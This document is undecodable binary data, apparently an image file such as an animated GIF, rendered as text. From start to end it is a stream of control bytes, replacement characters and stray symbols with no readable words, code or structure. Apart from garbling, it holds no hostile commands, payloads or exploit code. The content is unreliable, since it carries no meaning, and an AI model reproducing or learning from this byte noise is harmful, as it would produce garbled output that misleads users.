�&�����eX����?�!�' �H�P��<dqjȢ���D"��7�`]���2U�3rޤX"6!�7��s�c#�w�f"p��3D ?!�O2s�2~�E�B#B�`�n1�మ%���Q �w9ٝ�����Ȑ[���xt�C�pE,��X��K�(����S/Ö	A��	L� 6`p�ߠ5��a�[t"�Ƞ��P�P9w�V�p &D��=�!{��&�FYL^$&>ш�b�s��M>��D.���ة@P�yp�"������4�V�s��iG;w�B���!�j�Ҋ ���:�g>oRK/S:D/h����*b �wܔ�H�5��Mp1�w�A�1�Dhe^���HN|����������r� �!�Jϖ�j� I(����Ո+���E64��Фs����eZUJQd�PX�;�K%[y:��v�Jd)�!��>acJA'h`|ID= �jԣ���5���O@�����n@���bn������������E�	�W��,+�ZF�Z�Dʰ�1,�+Kh���VuU-*���dM��I�Z�'���v2�@%
_���&V�j�K-��_A��r�%�p�
X�xG5v�8�01nq\sA;��58��ta����G������(��
�2�d]�Y��\kX�k��%��A�BU�.p�ӺԻ���st�����5�g���(6�9�z�S.���Md�.�26_�Tf36P�||C+xG2�a�mc�ۣK����!� 	�`Xq�p��qo�cp��喕�c��'���{��F �38��_ ��X"��	j�X���!��.���7�.����N�ַ�N&@ޥo-6�����;�<c�Yz���O�AЁl����z�����5���n'r�7~�7�rŹ�RQ�D�r`��r�	Y仐��g�	yV�X��.{2fa�u���͒!����r-IV�/���.ZQ*o���L�:�P1���l��鱱�|aˮ��>bC)zP`��#����1�o���>5��3`�	Lh�怉�c�����v��a_�YyCv]���C��p�a�X���ɸ.pd1V☏	I�&M�;�<�ɼ8��q�^�v��b�(���r�,У��ٰ�	�g�C��o�����!T��BO}P�����4����%Kԁ��H��[=�N��^=�]>��/p�H�F#́5 B"�AN=�܂(�D%5Aҹڒ1G)�OX���W{y�ca�X�}�W���~)����.=l��i�5��ɀ0��@q���걞4��J�Z�ٖ����b2m�Й]���Z�D�т#L��=���q}PPU��xy��MK�}��bFeTyT�U��	� !�x�˙ؤ��I�_P����;$���,���[����-4-��OM�������!�l�1h�2����Z�O�8�(p�T�N��$���U�""��s�s|Ry��(��vX��T`��Y"��R�`�X�IZ��I��̑�l ��,�C*��$'�*D�mJ�Q�I<��9 P���,�p��0c��1 �2C�1�/`�Z��m��A�}Cj�q=��!�]��NV�D�����Dⷨ��5ָ�I�K,�Yx���ٻX�Z�Tn�pB=x�}�,pA!`B���<d#Ȇ�}�ĭF/R���F�UGz�1�I��5��2�]#ݢJr�!`�&\L>A��\^}c_Q�M��PzEQ^:��b�AF5V�Iʩ����eu��߲�MU��A=��;�k%�+��!��pJҹA3��,��"����-Z ťY��1�1��1C3p�/����BB��h`�, ]2& nQ�����M&���5"���zv�R�y�A�G��R��~)��W��#4Bh@P�p�7؃@�L��%��^��އ@�n�J��t����&�F�,��1���ա��U�XBݕ�gv^�v��v�x���I���_y�����EYN�*%y�����4����X��Zf)[�A�a@8�|�;��k��6Xc�]�zJ�Yo��-ȓX��)����-פ�e�~��ɡ��!^~�H��,D���gP�1�d2O��aAM��4�^�PO���P�'{eb)���A<z����,�\|R��E��Y�Ё h���0�f?��UC�X.��(�0�I����[��L�W0��,|�r*�6�es28/�韎�(��**acp��K������H�t�'�(���n�%���$:���A�U�y��QrŹԣ���*���#B �_�@���"�0d!$�Om�7a�!`�$��mN!�� �K|Xq�ۼm`1ʡsQ+6X�H\����}ȉ��7�@�$�M�!���A���Q�+{ѫ:��)U���g0)eu��,��#��l@�8@�B=��k�����lB"����e`�����զɦ[����Rk��84C��卌�V�� 5 �1.�Um����@2����B8N��`�^�z�������bE�A�A��լǺH�����V@$JȂ���M=Xj��*�☁gЀhB�$ô��a��,��l��r1���)��94�Ҭ�v�j���zL.�]��E����"A474T'�d«�Ȑ%dB��+���;��n���K���}�ߪ��r���A	l���0\��7TCj	����~� ȭp��n-ܭ���Ú�"� !�Nk�Z�9�����H��l��N��/��5(�5<R� 5�8�2����.�df����ԫ�$����)��b�y80<�����E��	���Ed	X �8 �����o3a�� �&��(@�С$��0p��K�����³���61�o����K���0P.��&GF�$����t�D�f����v�\�0�i%")��������	,�����-�Al�� [��>LV����&*�@#��rF�1��0t�(Tڻ��%&wA�d�!pB�J�����o��B���O���$�0(g�cA�/L���y��Ǎ�������T��Ay�n�*sî[�TXPs 4�h@\�
X�7�-L��#!�,�Ϧ0/���-|�6p������j�a���A���&��2�r3�CW7�9x�Ȏ�u���B�n�*h��� j��Ml
!�Sfz9�zZ"�S\���RI�y��2/�z<p|R�K�EdQ���l���
2an�%���-�'�0����(�5nS?5<�����%�eP��VsZ��W�3�/3���R��OB��!�G^����[O�%qd.YN�kNe.-�Z�G�5H{j�����"i��_�))e�	���-� ԋ��A���~�( ݃�01��0�Oq�Q���^�6���-<S�F&�5R܂�ZC3؃9�=LC��r3lA�B��m[���>C?�X�rx��A�i�C��Foj���#��~���*;px���{7�-�7�}χl0~3�B�1�Mm��	��j�!|k����5�Ss��"=�-�(|���9l8�oxWc8H��� ���G1�7���|��Z�a��0w�n��+Fi�(0��7�*�\��.�ձ�#�}+Bl	ܴ_( ta�z!�����6l��;�1B�<!P�й�[=�y�_��#���(�QD��
`�Z7��?{x��沍�o^��
pw��Z�)��}�a3p���>��G|�I����}ͷ� |��(� A��:�^�u�,`4���0����ñs��k���e`���0|�9؃�s�˗/H�
�]U,wS� $|$1�잙���%5A��x��F�r���Go�p�&�a�z�Az�KV�GH���{��7�� 6'�,H	 L]��0$��3-����2��8�C���X�mU��U��5��ʇ?g��0<�j�w�pNXᙢ������,��?�����Ҫ׎cz��8xtI��H'��4�>�$3���K0d1�S��a�	�0�ȁڏ0�[�MlBu���[��o[�	7�)�5;-�A�7�����?'I����%��6쀣�is��sǵ�9Fo�t\w�E���+�~��� đ(Q�x!��̗1c��	�L�i��$���u.>�x�b�:�L��0��(4v�j2�ռ%L�(N�"�f�Y׶��gn�mʌ)#6k֨Q� A24Ǎ6h�tE����5k���[Go�fb{:�UCY����%a������4\��!��P�x�ڵK��R��*
s(P�3e���͠,Y����(GX�^�zu�_�|�r�a0g��I�q#G�!Y~�ĆR2X)�SM�5�&�VΝ�|52�hR{۶Yc�7*\L{�&r��M�5X�T�e���i�5[�뗷�����:���H��?�$�9�@�@L^"{���&��R2���:���-A�4�H �\�6/�Ph�+� c��3D���4
)Ȑ��6Р@��>pC�j�����T��N.I���̐�({�yG,�z���j��2����+���l���q���4�*B颉!b@"�Y��*���p!nh$��6�E�,�F�,��JCđ-\|�5W]͵$���*n��G��r�^렃-�� ��@@����,��NQ6ቐ������I��	*��jB6�3��aʳ&���b�Z����I�P�n��,�%\����J-MF��P��ӆC$���<+��La��W�pB��PUU�RK��$l$㌔�#�^Y���,���(@@H����g����M�$��.�ʖ���Z��a�
ά�$���<{�1�� U�*B���&��E�!�`����k�I�؁	"�ᅔ���a5�TSK#�4GNSuU�aT��g���Q>��_S>��3�8��*p�I8`9d�Y�|>]�XӐk���m��=U��j�9��ܮ�VW,p���xߢ����b�x	����Y��Jj0���2��~��Q���g��W| ��w5�H͋�By�۠�2X�@��)`���u�q�� -'��DO�P�m�AD�Fy���4�i�����`�H8�t����y� �Qk	X�����G�?@�@�!�5,��̉6�
��4�)M#R?�)� �KA>���/d����HF1��m��,�
� �	� 
:�u@�O���Ylc�L������A�"|��¦tK)��ዼ�CH �?͠E���D�b���\&�$\�����ć�b��K_���F�/_ԥU�����d��@L1���BJ��
P�I+��,L��yEоTB.(��8&��AC.oPsq�΅�ł�raTD�	�����d3�`#T����U�Æ�T�R��[+���4�qbi�Gn~Q�_����x�c,#1�p̑��P �3�À'�1�83�6�Y #'���(c���0�pנ�+N�,�����e(�[}�]�e���s͘F`�/$�A���P�F0�aSFC�&"�4���,-a8G�&\̟�Ke"N|��1��F�sg$���L�96���*�Nl��I�b!�K>\��.��Z����-���q��*a���Nbt�v}Q�&�9�7�A���(V`���0be"�9�Jea�	�[�@�0�qF���+E-�D�Z���T�F�-�O~U��؆6��}%��TH �:� nv���7��(����=��\`��Of0�>�`�.hq(7t�=sa��̰��.\�\��Y�����|P+`(l0�X	:,��{��B5��̘(��S�,������k/23��d V
B�,�4s �4:��qF#��9A���Zl���!�L����0"��9�eoxV��t�@ĸFQ�F�,�A�h�� �34�l<@��͕Nԋ�2Ca���!X�I�T�G�cSes��#(f׻r��V21˸��Ӥd�5��k�:Py{�B:��n� �2��|X����N������nVkA�L�B+�%P���Ƃt�=��� �/Đ�7;
u���M\�^�P�|���!�h�3�	�p���nu]�[W:������@��Q����1{�k)7��m�B`� �X��@v�; 0`u�,gw.�|)�a�� \��"�ͨE-�ӆ&�����1�ne�`1�Cj�n	�bm��,ZA�C��Ey~C����m�A]���n|���A3c8,�Zȵ��g5�)�"*r�}�_s�K�{<��Mcb��X_Cٽ��ǳ @
h���&�� ��.����9���Ll�Cd�t��^��`F#�pk8�ЛC#��$@g �Ϟ���@��D�:1�0�.����'���>F��,@E"R���(�����
T���v���ˏ'V�m8f�I��3����˽� 
�����* %��9nf �f���P��K�m����g0� 
����閮�`v�� h!����jT,k�h�������H����Ra��:��R���e{* �S`�3�LpZ���J���c�� �O�B.��L+���0 m�H�I0 ��$�@�JY��,��tB�6��������B0�aZ�>��������j��4iϺ��~a����w��RGF�K #�6	p�0������NT�pȺ�
/����(X� ��(�Bn�:�����+�P �@�x��9�I��� �I��� _��ߤ���a� ��� 2�,Ң��?�C�.�RA���b��c.��nah��`$Πw���o�C;��B��TQ�`4 &T�EA�����/
X��{q$�'��c��&��_��k岠H��Z*�D��ͥ��Mw�uR!�a� 4�`	����������
��?����
�B�`�`������h�--���` ͮ
>�	B�z������RQ�+��J#A0�
Ꮚ��/�̫y2�؄Q��0�`���n�V�	>�& '�1 @ 2@� �A�e�&����!�A��la7���!����8��A��S�!���!�A� ��
�A��
�`�B"�fO�����R�^��j"���`b�,Ї�
'�A
3�P.�Ϋ@��޴�NrA�p�&��2S3_� � �lFӥ�����5� X�Jt	��DQ��r!l<���6�!Fmvs���l�lS��AG�&�
�s.�� � �s��
R!
.+� !�a'^�+� 	�s�`�����??�#uQ1�P�R�@K2A?��>&��8�:�%�&�pz�K��F`Ts5W@ zARA�&��AS��؁S=���΁TIuSKUSUUW5TϡS;�^u7�3���lA���N�`P��l������ �M�4�����~
� �� ��r)�T\_2��3��P;��`.�B`QY X`5U $aRA "����AS���`�TWaaG�j�V5���4~�F�T��`���!4!�`�TYq` �0W��V�?m11/*1�lqNs�	VN�ˋ�m���-���ͽ��P;�PS!�A�!���z:�_E5r����!l�Vl�alm�m55m7�TC�Sԁ�!:�r��`
���� �n*f�0���Zg�N�t@mvN-��g�@y� th;�O��\�s� ��
�r	J4r������̶T�Vmk�vS�a�vS��T��a�om���\�:'�o�`
� � *a.f1ݔf��qW �5g�kgyv�zq傭[�uh��<WdQ!� �n'�6T�!wo�~x���Px�H�@+�Na��mW��!X�a|WS� *��M�
�\�{��P�.j��z����7g�%� 
.Լx�{)W϶� t�m�`�
.A���i�m�7��W�q�9�A;=�T?�7��n�S9�����a�a8�� ��X;��W}�������F{��!<� �4�νaZ�t 5SA߀�a����/t&/�{��@ϷwRA��`N�`T��mG5�v��Vai7U�`8�b�H���A�,������m�b�������rD��ٕ�!����UaUG��DVdS���9S�����gW������� ��� �x�`�D� H�VF3�a1�~�֓�Vv�vl陓�֞A�,��J��@�y�������u��9�!��^��x|�!�ԡ��wi��@� ~�������Nښ��s�M���Oz�����71���m��u��V_�X`{���A$��V��l%Ap�
\�4���x���V� ~�P�t�,n�,����|A`�A;�!6��Q�-�,ڧ���!��t������j��PnX��̚��	��ш�a�� �U�u)'�_`ڪ����6������k��n������}�<��}ڶ�8��!Z7����,n��A���"o��F!\9쁍V�����a�ە��P�D=z�:8���`_{vٙH#6bm�&a� ����A� ��ʚ 
���u�X�1���n�H=�mEUT[���6�5ԁ,���@�!|����達�����A��u����ށ��jU����al����
�A��[�!�3����=�VS�����!?֡���&� �ĕ���X>۶}z�!UŜS9�`�a�8�`��,�`��l <�\��.��l�a��G5lZT%ܶ[w��"�!�ͼ�7�ɢ�5�`�[?�A�ڪ�>��V�������o�,d�^}��
X�w
��]�<V��1�ʁ&a7s�����a��^��N�ݶŶ�<��~o�.a	���(��.T����O�`c�7����ޫ���zS��� ���]!�U|���ס�``]���͡Na`1=���^=������_��������
8�M]�Y\!��(�!�5�Na
.X9��n\�|��A�W��}̝z̭�T�A:��75AaB�	��	����z�7���O����!\��A$�������R�(�a�>.��a
ާ���A���a�^����i_}���^����!��xL�W�՗!�������.>�m~�a㉳����_;�kux�rҚ�ӆ�� Pab���9��<��S{`�!���ak桍>�	�N�Ɓ����̡������!��xH�V�ȡ!p�x�A�������A�a[��'���<sؔ#H��w���kf._�~��3/?>Ϟy�������4��#J�ݼ�;�2&�`��X�;�K��?zM����)a�d�2e˥#�z|
2X0X����ɗ�� ;>f�6l����;p�Qq����l�����'�3V�<y�ӎ�Xyz���.�w�(�Zf8u� �K(9!3����z�[=Cz�X�sk 6���.ٴ�J�K��N�5X�@����-�˗.a*=~��q��
���8f�`im���}�����
-��v�����0�c�Q���'=��2v�qhc����7E<佣�'��c�Z���3�S>�\���=K�)y���t�L��W]qlJ�&�GFES0�G�pE��R�p=s�<G�XdirVsz�����
��c�]���+���B�u��'���c=��6̂��2�?
�Le�P�dA&��&��bH=���>��c�����cG]��Tl����m��&�p+u"�$�w(����3���&ZCj0�H��Y㥔J�7��Q���>�{��X�|V�cM���cJ'����X�a��S��_=�x"e6�,�
*��S�;����0�p��5�X�M=����? ��i��1W�I(��M����ҽ11�h���/�� ��X��c�/�r�W0�l��2� #e����̓��Z�z�lS�?T���<�|���P�I'�ԣ�2�������j'R2�2���m��H"���m��,]2��uʩ���Q��Ij��K�H�H�R�Ķ굊/�]O*~�zj0�Y�O�K?,�R}\�|����L2��	x$��>5W��5��Aw���"%�5�S�0�\C�5T�y������A�>֬�s��i�q��{��Ѧ��Y��Z��l��z�/��]0�,/Ux�Խ�%���2��<�Y��ʸ�:*'�x2����$~������q
>����ZUr�o\c�(.^�\�A�KƇ�w>��nCۥj��4�Q_�W���;�-�`qC����@�Ec
�H�V|�I���*V�8��4L�>�I��~Y�<ؗ�k�q���dC1���2�EV�
y��2��\ 	i����$&C����%j���y/�2�A�%�#tX�J����.D�c	��zEGd!�jeBRi�Yj�G%���@�4��<�೤q2��5(��^����=�A�dTq�C4��
��r��DNq�[���H�<���%0���+�Q�j$#zH�0���yT�
X&�VX�}�����FH*>��y�Ď�eH��Fl��� G=SiEb{\%�qiZS���0�J\���e5�1�b��Z��%)�Ag!4��f.�`D��8�=��ي\���Y X1�V#15�06�C������0̔ʲ���0rI�h���<XщQ�r����@�<��KD��]�Vώ8�d��s��^�5�¨F+�:�c�c��1Zӗ��XFLi+naJ�5u��_籆�!͈���_�c��'6Ә��
-��*$��%�����2��j �B6M�5�1�[F��*��G?RϏ���}���S���6U�zv��u�� X����GM�-�1�e��8l!ԑ��t8v�׽�yK�jഅ��!��
jB�h!�aޘ���Ɨ�PK�ubq�`�	aLw�G;�׎t��3���S��C��_�ϳ�=���4UA����D�?���T��X�=��ol�e,��`/���_�����&��� �A���F"��
%�W�X�,S���PG�;�gCE��1� �򀿭�,��M��Y1�c�´JU��!v��H�fժ���{�6{��ۋ+L��
�¨�0�A,��_n�WfgHC��t�1-d��X)��@�"_"����K�X�ڼ�؄(8? �B�T�-d�i���Ƣ���+Y���pF��h���0f.��:���(Ђ���ė���x��f�*h=�@�A����9��N�֟��k��J"��v,6�4�����-N�i��,A�5���/2�eѷ8��PE��M�D"��$NAfG�اV����D�9�̝��rI�.�PB"a�6ĩ��>n��7��������:_8��j��\��'^:	F�}/�����	>�B�|1�0nQj0B�@F:��=�"���0�)?L�H��\��ߴ��&��c(��� 9-����{ڹ.�_��
h�"�/}��wS#�W��E/Z����y��Z꾖�fu���u��u�(��m1��;#�pF�qQ�#���ȅ3rawcT#y��)�wY
C�D.r�m�k0#���H�X��md �|`y�i�^� � ��٠	��	������R�<�4D�j�&�3x��u��{^'�['	+7|�0	���Ђ����
2h
��
6X	9X	yp�p	�@�y`��C��@�kp
I�kp��7H����``�2���
q�v����{�uHS[Sׅ�w}���0�7��;��� �t�
^at��$%8��@����� %�u�v� �u����uS�Χ��P���
�`��h���A4�pҠ�wL�^�P� a=e���^����g�x��ǉ��
��S�+�r�4|�����{������t��8����pL<�`$��r�$ΥSg���w}�w~]؅Vw���u�h��h�'h��`\h
���Jx
N�	�	�f}'P�@8������P��P䠑	䐑9��)��3T�v	��98����/����v,�:HM����M��>����#Y�3��`���H����׉��|��	�8����|�|��2h��@�X�`��@�� -�i	尖k���?)�������〗p�m��Ҳ=�`��W�U	���|�ȉ�����=e����k9����Б!闡Gz��x��7�	y�� �)gS��7ؒ|��0ɏ|0xZf�]Dl������I�Лّ���� ��P��)vIvY����Й�����Y�CIfp�� ��x��W�Z�������>ɀ����ɜ˩��ٞȀKI��0��(�cY��I�� W���g���|�]��
�qL�@��@�Zli�Y〜� z��I8������@8$z��I���!	-�� ����� ��Y���|��v��]y
�(����s�����Y�ܐ�vY�P*�9�Ir���	��ٞl���+�������5�}fm%-�p���������ڠ���`�p�p�0�p���s*ۀ����ڧ� ��ߠ����*��ʧ���{��א���
���P��Y�湓?��)���`��ɜ�j�����9��pe�m��*�NʜJJ��Y~�ȏ2م�g�_D�z��
��@%À���ڐ��`�p� �ڰ�0ڀwҀ��z��
p��J�0�����p��B��� �ʐ�� �Ҁðk�Y�D��4E�Z:���t���!ˤ$+�9����ɲƹ��9ȝf����� M4J�P��������� �����0�� g�����8||�B�Ұ�5�,*< ���ڠ,l�ApP�����@��p���`
ڀ�Zk0�k0o:+�<��.�����븍����A��)�Mj����	��`~��6x� -{鑝A�0�����pѠ�Nk��A I�y�R �R�J@�P�`#�,00$��`i�
#�*�90����R�&���@����)+���0�f���ٞ"[��k�������tI��۲�˸����5�jZ	���������2A`��j
R`
a$��ҋ���
��YR��P	��9�;~�
� � � ��0��b
��آV��к��Rн����f����0��0+�O�Q�OJ���L��W���K��	Z���P�+��iR@�0����P�@+u[��;	R�P�|�����׋-  ��
[���@�E;�� ��p���h�|��� ��[�F�*����[l�U�ŦL��ٲ�*Őŏ3[�	�VNJƍ;���l|�ɸ ��y
����Ĭ����0#�
��׬# 5��� ���A����ڠ�JU��q0�'U��P�0랭�ʮL�<ʦ������{ŗԐ�ǰ�̥M����$?�Ɍ �\�C뮁 �����}�~��ْ��� ��+��0N	ζ���
�k����q ����I���|����=}�:������/[�AݫF=Ԛf@�Bݲ��2R�|��K̚L��@���v�A�5�
�,�!�6�������S���� �9,�@�|����+z�� �JM�C�؍�ԇ�� k�"k����%;٘}ٚ�l� �#��WLiQR�K��V �{\�R���+���7�Ap<�m�`.l)�-������!��g<�� ���\�\�ˡ�M١m��}�PZ٠��ۭ��<��\�k˴���`�T`����<�z �Y������߼��!0!𶪫9����0Aз�Ī+�����Wy`�ˬƘY�N����,�����>�YK�۳�݌�ή�
g������ħP�5 ��k%-�VP,��*�T3QT|J�4�P��y���ڹ F�*���[��'^�挻�^��)�@� � g�� �n���`�l�n�£��`�0
m.����z��������
������*��bn�c�^ʣ~ʤ�ʊK�M�� �T;�}���(=�S���뎊���0��0�����ۧƬ��
���n�+
�P�~㻤�l�l�Վ�����>3+3�����0J2+*���$M���툱������ �R3��� ���ݾ���]~� n���Ϥ���z�ԩ�zY�ߛ���I���kٯ!���0��١�ݯ��_~�*�� !�
   ,� �    D !�
   ,� �    D !�
 � ,    � � �'"-$(.!#0)-5')6-2828</2=)*>5;D=EE.0E7;IFRJDLM12SADV79VNXZ>=[41]NS]XbaILbEFjKMnQQoHBselu-<wr}yENy]azRPzYU�_T�dd����st�[W�tv�fV�og����?P�ih�af�qg�uu�������sg�yt�|�N\�������DT�������������������|�������{r�������������dq�������|{�������Qh�������������������������������y������������������º���J[����������������Oi�e{�|������ƾUq�����ÿ�����������­�Ž�ƙ�ƞ�ƨ�ƭ�Ƶ�Ʒ�ƹ�ǡ�Ǵ�Ǻ����Ȉ�ȼ��Olɻ�ɽ��\sʊ��Gi˿����̼�������͍�ͺ�ͽ�����{�Ϝ�Ϡ�Ϧ�Ϩ�ϵ����Э����Ѱ��������Eh�_��t�Ӿ�����Ah������ָ�����^y�|�׵�ؼ�ٛ�٭��k��?j�Pwۇ�۠�ۧ��Hs�^��s�������޷�޾�����?n�;jḽ���⏧�;n䤩������帴����m������8n脚觶�R������������������������a�쩭�������n��������5o�6r����������������������3s������������N��������������������������������n�������������������������   � u�d�A#:�i��H� :���c���U0^�r�JǎX:Z	I�I�WB�����ɔV�|Y��?_tx�"�J7kL��R�dP�_\~����I�X�bYCG�9'C6]#G�֦]�r���LhӪ�t���?������P:t��qC'i�/n�z�F�#D$q(��1�E,V<z�٣ʔW��4�q4/!Af�Y����+.��i�ȗ#O����tj��B�R�*g%Ǧ_�~]#W,��̮���,����#~WNU7V��F}zo�:��0I�+��H񢒌J,���9%i�Y�FKS	��4�1s_���-膂XH��!��K�Eu�T]����H�\M5�"WeIG]uս�]S~a�]|�%GKXt�FH^��#zA����	Q�@G�|e�Qg�e�Ux�$Y��T�4UKZ��N淒UL$ą!A�UTJ�Vg���8��H��y՜eM��ZnY�s{�$G`4��R<^хI���b�!��B��A;<��U�g�HU�䙁%=��<��a�]]q��� C	X A8Ѐ� ��bvgR3��.)7����"s!27Vth���fť܄
���]^ �nLu�Z�v�QC�"$D�QD�Q����uE~a�י�:-i0���$�*Ùd���o��x��GK-�����kx�rz-VS�|{֋����x�K]�qڄ\�+�VT���=Z�A镪CI§d}��f_mEe�e�Q�v�I�,Tp4�vE���`����1��m@��4�'���[�Ii�TP����^���0�[u!��A����aքJ\$r��ƒH�*DcM\QE��}�u�4J]vƥ�^S�2�Ħ�)�og����m7�2`��an�XR��\��'�℺�3Z�]�x�~Y��iAeń�)��V�k��E�o��'�{�}�s����'���^� qip'qU𒒥�-yq���2x���y	��D�'9�$pā���'D��J�pf
���\�b�2��u�
FXC�� /͹!T�!Hc�ǯ���ȩ,�*�L�e�R�K �����6�J�Δ��)� ۠��V�6�M2���@�����OK�޶7���0�N��r���� uA	FpCR�H�1�j?(�B�G��`"�Z��3��T�KVj sC=��D*D���1��<�P ^�� `@	�0-�H�*4)��`��%.qri��^TC�D�-ѩ��H/��/U8Zf���&$��qp�C����\�	���dNE�S�2��0�����lGi�xs�H�X	H�-�A�+c	�� &����<�Za�H粥4�e�"���@�%la�Y��zE��WH�b� %M�T���8$�1Ib��P%�	����`����k��LI8R���d%�cM1�����K@�li7�=��u�(E`Q\j)�sf8�pKf3�J\�����-�ci]���.���X ���4��%!UC�$��������)����#��*�L#����7W=�t0K���P�>� `�*4cx��:� �Ս@�>鄠fjT)`��f�GŹ�Ӵ�J˕��
��.K)�~n!I��zZT�,��A�P����ȎvY�,�<$ ��d�g�o<����R�m����ni\^Z  ���-@�y�i�tCv%���-iF��1�K�K�9��\��T�zA2U��ț��*d�EEjC�:��a�@�M�{���U!��*`�9 	h#[ݘ 5.��Xn��'�����0�fC��	�1\��J*�
�/&f�K2������}>W�8t���l뼫^��T�I4~N���T/VF�i�h#�u���|�ٺ�n
�e��`R�:�\v���#�LE���^�䝰(�9��2�	BBºv]�V�gG�3������ЅA����>�w)"O�$MJ�zjh��@X:�o^LId��L���%,7�����7�@�X z��J���D�*U���澶�-��˯��q��͜���d�G]*Վ O�UA�F��'�����J?�����Id�JﾀqI����ZF4�l#���A\6�n�����p@�	�v��n噶�Kv
�C��,��KQ���{{��?���%�$���Q�u��ś@m�X���i����ow�lP�
�ћK�ܾ���'j�=�Z��E8�,e[Q�Xl��\SgrgY�u8�883�M�C���g?7�	:����7�^G�_&�T+��P��<QE�D_&K����U ��d03!��`$��X<��� X�~���)��$��+��JP�������p��5Q�Np����ï��Sy��p@D�%v�{I�O�l�O�OJ�HU?�^$;?��Q|T�;4fa�%%�3�UPpF
�A��}�wnf�1�'~���� E0?s�y8�=�y��a�
��	���v���k�0�^����%^p v{A�޵�oGw��T�#r��cT�T26�!��e�#�exl�[[�}�&`�[�Vj0H�u �X~�B`�8�"C�Sw3�d
����g�v	��u%���ld��GD�{���\ ��H7�s*-�J�T�dw�w�w��00Gi��`�Ă�}�Gt�F�F���0��W̆���\$�Ly��1M(划#�F�	���X{ЉN��${ �16{����H�Ͷ/K�{���bm�h�&���	T%��!���4�f}9�FDQ��eUx� ` X&~��`�K 26f���G��fgq(�����C(z�E��N��~1)/d�E {E�P�}v�tc�7���%@�er�'�Ec�o�;X %PK(�V��[in&�1O�K&~t�` �e|&-��8�y���Wh1����7���\Gn({q0�bw�S�l6�OPd�z\�/o�X�EO��F��^�h[26�sL�3V@n�s+�s	�Vw� �xs�w7p    �Y�7Pp 1@(�=��y0�SwR���(ɍw��u�5		8�=��`GBp���P�C\P�1�*B����S��J yR,!"U�
%��t�� ZI7R�`�� [���`�� �:pL�3�1(!U��')�h
�Ǎ�g�K��5){8��2P�	�ㅘ�ǊG���*�uE�q�qr��0�|�!1u�%��19wn���	������V
`��`P �� ��� � "@"� %�Ef8qq�k�32�5S�q�d�t)�������С�I5I�] �bg�Ep��8���{]8��H|���v0^�@R�%r��%�]�.U�֧ �i�K�� `  0�	�O���`  � P�y�9����0P BPJO�3Ѣ��Gn��,u3(u�5�	�s	v�	��zʗ~�̉�̙��YX\P�dP��v��q�����w>�%Y�h+�w�R"aÞ�%5w7Q&[UI[ ��-@���
�u  � ���� 0��� # �e �o=Sy^>!R3��R���`
� 9�h���	x٭p0�~Z�\����I\`���d�}�M���w*,*�MeO�zJ�t2}�w� .�2� �QMFo� �$�(`Z�� d��
`��	 @����!K \ڥ �#0$�`CTyk:k|�^!��T�6�kBX��ں{�Bk���H��Y�O�^0��Fh�&�h��q��4�XV%'�Z��u�i�%`mD � @0�5�$po[� �ʤ  Y* 
���p 0�P�*��2�t2��8p��-p�6��Eȹ�p	�{	{ʗA;�pP�ӹ2�o��I�2��+�A�D)�4%�4%�����U~$A�e�hVe� p" $�<@10��ʚ@op�]���
�0[�#0@�(��Vd���t�Gz�3�q�*�A8z���K�+�q��S8�O;��)��h���*^H�[�w�kE�E':
�[d��+ �וOV�ջ �" -�0�@j r� 
Х0�� ;�� P��;���4` #$���2�Ga1b�Př{��ؿ�	z��� ���)�~J�	��̽7I�8I-�X�J0'����;����+g31% ���POv  I� .���j@�K�� �{ �|�#� ���*`$ ������<
�b!������3�6K
C�k�ʿ���z����SA�p ��~Z	��A+�A{T1�X-��[��DE���ib2$+΂z�PBZ,����£�/���1|��� ���+�-�* 0@0��BL��J5��,"j(�K�q��Kѡ@ќ�	s�ѺL�
�h�������,��,��q-V;�w�D0��&��E�û��0#1nAZ7�Y �,[0(p! _��=@b@��s��51P�7p<��=�5 �4 �+|�_
3 "`  ,B���1m�'I
Vlغ	��ф����l��}��=�=e��ril�V��#%x�37Ǔ�0��%^ {\������4P00�z�&�j��( $�|`v�` P�P jPj b��* �$�"�3@�P �47��Ӭ��|a���qMѦ@�t���}	w��������(����9�ߙ޲�&썁6�!Zx�w�cӢQ�Ay x[`�[j�"����\D`�� �i���u Z3��v0	r.R����$@*�*P�@0l���g�533�p�舎(�sm
�G׸��{��2��^,�p0�Dn̡.��LI1}m��:�Qi6`"6?P�f���ɟ]u 4p��z  1�oN	� -��`�i@	�0	�Pb ^N��5���@q.}T3U�oz��^��'��ݳ�m��.�z��o�d0�n��蘐ըd���������|�Y�&䖚\����u�
�@'�0 �N��j��< �����i`�P	��R �J����4� �| p~Uaz���-��3�^�8������͗��A��p��z�	L���*��.�?����H�-�zG2��rXN8&�%P@M`(�ɰK`�@Z`�.��<�P�< v )_Q}<�����`������(�n@�!� E��832(��њn��qm��	�����{��q������z��c������l�����1I^�*z��r<�]gtRX KQ�dV��� �^��@V--���`Pv�-PJ�i DMZ�*V�Fj�d���*$��A� (�Ο/_�ȑÈΚ?r֠���Q�D�d����M�.m�����K�����8p�(͓TO�7pތ!#N8{�Ԥ�W�_�t9Rū+U�ZQ�Z,o�|�7dݹtC�Y�%�/W���P�@�	@(� cF^ؑe��,'H� ��N�6uD�X�O�4b!,K�!1b�4|#��
 \@c�/)���C�$�5�3b.3MR7�s�	�ӢK�*�t�R=z���
��=d�g՚�PX�]���r�l��j��u������5�,�+�r���0P� J�@�8�
8�7�@�Id�L�I r��2$QC�:9Q�T[%�e��e�b�6�^@A�. �4R�	:��b9��$9���c9����⩺K �n+?��Ï�� S)��x���� 
�=��++���
,��-%�����B-?0�5���b��pÍ��:BJ� �
���@�0"�2Ydaq	@�dYl!�FY����Fb�b��n3a! RC�`�ɖL"餔>b.��H����v�(D�����c?�ZJ�7�z#�=��*ζ��O�:�jW�A�;�� ��PA� ,��B����X��@,Mذ�!;�@-���&$ѸTYX�d�:X���UV	��om���x��`xA�v����X��`��&�h��Dj��S6�r���I(��3o���c�r˅#�q�*�@���.�$K^����Ϸ�0/�)$<W���*~(�` S�������Z"E@$i�cmp�d>X�����!f\n�UG{�Q�� ַ,�����9�$��%�.a�S�#e��x�(��(3��#̫�C/���uS�@��ꈲ�F�?x��S. UT�\�AA��a$������F��5�_�t��|Jp�ƙ���`,&�21�!�
D� ��7P@XǤ?�J*IIa���bw��Ҳ�Dx��2J��r�o��)P)W�µB�pG-gI˝�v'쥍mhq��>F��n��&�X�p�.U�O	�p0Q�� Р���4z��JP��82��Fm�рuH��&� f2���!�H:�_���؝$M�	#j�;i��:&��" �-��L�a �0��;a��V�':��
